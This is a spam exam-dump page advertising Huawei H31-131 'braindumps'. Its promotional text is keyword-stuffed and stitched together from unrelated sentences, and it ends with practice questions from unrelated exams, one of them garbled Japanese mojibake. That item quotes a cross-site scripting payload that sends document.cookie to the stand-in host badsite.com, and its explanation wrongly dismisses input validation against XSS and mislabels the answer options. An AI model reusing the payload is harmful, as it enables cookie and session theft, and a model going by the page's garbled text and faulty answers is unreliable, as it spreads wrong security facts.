# Highly-demanded H31-131 Current Exam Content Exam Materials Supply You Unparalleled Practice Prep - Stegschool - Stegschool

Our H31-131 latest torrent, with its brand-new ways of learning and high efficiency, can save the upset candidates out of the heavy and suffering works, Download latest H31-131 Exam Dumps for the HCSA-PM V1.0 exam in PDF file format, If you still worry about further development in the industry you are doing the right thing now to scan our website about H31-131 actual test questions of IT certification and our good passing rate, Huawei H31-131 Reliable Braindumps Pdf At any time, you can extend the the update subscription time, so that you can have a longer time to prepare for the exam.

The world has changed and the conclusion to pursue college as a career path is AIF Examcollection no longer a given, Can search tactics help your social marketing, This should help raise the bar for energy efficiency best practices in the da center.

Five minutes earlier I had removed my shoes and socks and stepped barefoot H31-131 into the soft, cool green grass, If somebody else has already said what you wanted to say, there's no need to make the same point a second time.

Our H31-131 study materials must appear at the top of your list, Due to the rich media included in this enhanced eBook, you may experience longer than usual download times.

Chapter Seven: Conditions for Color, You need a listserv software New C_THR91_1902 Test Cram such as Majordomo to manage the list and send out your electronic newsletter, Click the Perform Security Audit button.

Well-Prepared H31-131 Reliable Braindumps Pdf & Efficient H31-131 Current Exam Content Ensure You a High Passing Rate

Our H31-131 latest torrent, with its brand-new ways of learning and high efficiency, can save the upset candidates out of the heavy and suffering works, Download latest H31-131 Exam Dumps for the HCSA-PM V1.0 exam in PDF file format.

If you still worry about further development in the industry you are doing the right thing now to scan our website about H31-131 actual test questions of IT certification and our good passing rate.

At any time, you can extend the the update subscription **H31-131 Reliable Braindumps Pdf** time, so that you can have a longer time to prepare for the exam, Whether you had attempted H31-131 (Huawei Huawei-certification) exam before and you were not successful in that attempt of H31-131 exam Or you are a complete newbie.

To keep you updated with latest changes in the H31-131 test questions, we offer one-year free updates in the form of newquestions according to the requirement of H31-131 real exam.

Keep secret for your personal information , Whatever **H31-131 Reliable Braindumps Pdf** you do, you are expected to achieve your goal or you can choose do not start, Although our H31-131 Exam Answers exam braindumps have been recognised IIA-CIA-Part1-KR Free Exam Dumps as a famous and popular brand in this field, but we still can be better by our efforts.

## Fantastic Huawei H31-131 Reliable Braindumps Pdf - Stegschool Free Download

We have always kept the principle that a company selling good H31-131 quiz torrent materials should be imbued with a sense of responsibility for the customers, so our company has spent a large amount of money in building the comprehensive after-sale service system of latest H31-131 exam torrent materials as well as hiring the most professional after-sale service stuffs who will provide services for our customers purchasing our H31-131 test prep materials in 24 hours a day, seven days a week.

Give yourself one chance to choose us: our H31-131 exam cram is actually reliable and worth to buy, In addition, H31-131 exam materials are high-quality, and we have received lots of good feedbacks from our customers.

The H31-131 test torrent is suitable for anybody no matter he or she is in-service staff or the student, the novice or the experience people who have worked for years.

In addition,Stegschool offers free Huawei-certification **H31-131 Reliable Braindumps Pdf** practise tests with best questions, So you will have a positive outlook on life, Why you choose Stegschool, Research shows that, the reason Current C_S4CPR_2111 Exam Content of failure in Huawei Huawei-certification exam is the anxiety students feel before the exams.

With all the benefits like this, you can choose us bravely, You can make notes on the printable H31-131 PDF files, Of course, we do not take this for granted.

**NEW QUESTION: 1**
Which features of the SAP Web IDE help you extend a standard SAP Fiori app? (2 answers)
**A.** An editor to modify the data model in the extended project
**B.** The Descriptor Editor to choose elements for extension
**C.** The Extensibility Pane to extend the control
**D.** A wizard to generate the files for each extension possibility
**Answer: C,D**

**NEW QUESTION: 2**Ein Benutzer glaubt, dass ein geschÃ¤ftliches E-Mail-Konto manipuliert wurde. Ein Techniker stellt fest, dass eine E-Mail, die anscheinend von der Bank des Benutzers stammt, dieselbe Ursprungs-IP-Adresse hat wie die letzte Anmeldung beim E-Mail-Konto. Welche der folgenden Angriffsarten wird in diesem Szenario beschrieben?

**A.** Phishing
**B.** Spam
**C.** Mann in der Mitte
**D.** Ransomware

**Answer: A**

Explanation:
The attacker obviously made it look like a legitimate email from the user's bank. User clicked links, provided credentials/personal information. Attacker gains access to the user's email account.

**NEW QUESTION: 3**

ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ç®¡ç•†è€…ã•¯ã€•ã,µãƒ¼ãƒ•ãƒ¼ã•®ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ãƒ-ã,°ã•«æ¬¡ã•®è¡Œã•Œã•,ã,‹ã•"ã•¨ã,'ç¢ºèª•ã•—ã•¾ã•™ã€,
&lt;input name = 'credentials' type = 'TEXT' value = '"+ request.getParameterï¼^ '&gt; &lt;script&gt; document.location =' httpï¼š//badsite.com/ï¼Ÿq = 'document.cooki e &lt;/script&gt;'ï¼‰+ "';ç®¡ç•†è€…ã•¯ã€•é–‹ç™ºè€…ã•«ã•‹ã•‹ã,‹ã•"ã•¨ã,'å¿ƒé…•ã•—ã•¦ã•"ã•¾ã•™ã,µãƒ¼ãƒ•ãƒ¼ä¸Šã•§å®Ÿè¡Œã••ã,Œã•¦ã•"ã,‹ã,¢ãƒ—ãƒªã,±ãƒ¼ã,·ãƒ§ãƒ³ã,'ä¿®æ-£ã•™ã,‹ã•Ÿã,•ã•«å¤šã••ã•®æ™,é–"ã•Œã•‹ã•‹ã,‹ã•"ã•®ç‰¹å®šã•®æ"»æ'ƒã,'é˜²ã••ã•Ÿã,•ã•«ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ç®¡ç•†è€…ã•¯æ¬¡ã•®ã•†ã•¡ã•©ã,Œã,'å®Ÿè£…ã•™ã•¹ã••ã•§ã•™ã•‹ï¼Ÿ

**A.** ã,µãƒ³ãƒ‰ãƒœãƒƒã,¯ã,¹åŒ–
**B.** DAM
**C.** WAF
**D.** SIEM
**E.** å…¥åŠ›æ¤œè¨¼

**Answer: C**

Explanation:
The attack in this question is an XSS (Cross Site Scripting) attack. We can prevent this attack by using a Web Application Firewall.
A WAF (Web Application Firewall) protects a Web application by controlling its input and output and the access to and from the application. Running as an appliance, server plug-in or cloud-based service, a WAF inspects every HTML, HTTPS, SOAP and XML-RPC data packet. Through customizable inspection, it is able to prevent attacks such as XSS, SQL injection, session hijacking and buffer overflows, which network firewalls and intrusion detection systems are often not capable of doing. A WAF is also able to detect and prevent new unknown attacks by watching for unfamiliar patterns in the traffic data.
A WAF can be either network-based or host-based and is typically deployed through a proxy and placed in front of oneor more Web applications. In real time or near-real time, it monitors traffic before it reaches the Web application, analyzing all requests using a rule base to filter out potentially harmful traffic or traffic patterns. Web application firewalls are a common security control used by enterprises to protect Web applications against zero-day exploits, impersonation and known vulnerabilities and attackers.

Incorrect Answers:

B: Input validation is used to ensure that the correct data is entered into a field. For example, input validation would prevent letters typed into a field that expects number from being accepted. Input validation is not an effective defense against an XSS attack.

C: Security information and event management (SIEM) is an approach to security management used to provide a view of an organization's IT security. It is an information gathering process; it does not in itself provide security.

D: Sandboxing is a process of isolating an application from other applications. It is often used when developing and testing new application. It is not used to defend against an XSS attack.

E: DAM (digital asset management) is a system that creates a centralized repository for digital files that allows the content to be archived, searched and retrieved. It is not used to defend against an XSS attack.

References:

http://searchsecurity.techtarget.com/definition/Web-application-firewall-WAF

**NEW QUESTION: 4**

Which of the following help(s) prevent an organization's systems from participating in a distributed denial- of-service (DDoS) attack?

**A.** Using access control lists (ACLs) to restrict inbound connection attempts

**B.** Recentralizing distributed systems

**C.** Inbound traffic filtering

**D.** Outbound traffic filtering

**Answer: D**

Explanation:

Explanation/Reference:

Explanation:

Outbound traffic filtering can help prevent an organization's systems from participating in a distributed denial-of-service (DDoS) attack.

Related PostsValid 5V0-35.21 Test Topics.pdf
Valid CLF-C01 Test Pattern.pdf
Valid C_THR95_2111 Test Dumps.pdf
H19-336 Simulated Test
PL-500 Exam PDF
Trustworthy C_HANADEV_17 Dumps
HPE0-S60 Testking Exam Questions
Exam 5V0-44.21 Sample
TK0-201 Test Preparation
Latest SC-400 Exam Testking
Relevant C_S4CPS_2008 Answers
CTFL-AT Latest Test Practice
SnowPro-Core Download Pdf
Latest Test HPE6-A75 Discount
NSE5_FSM-6.3 Latest Exam Cram
New HPE0-D38 Practice Materials
Examcollection C1000-126 Free Dumps
New DCDC-002 Test Cram
1Z1-888 Reliable Braindumps
P3 Valid Exam Discount
Valid C1 Torrent
Valid Exam PEGAPCDS86V1 Book
Practice C_THR83_2205 Exam Online

Copyright code: 62324e90b752bc0a9654986262f6c2af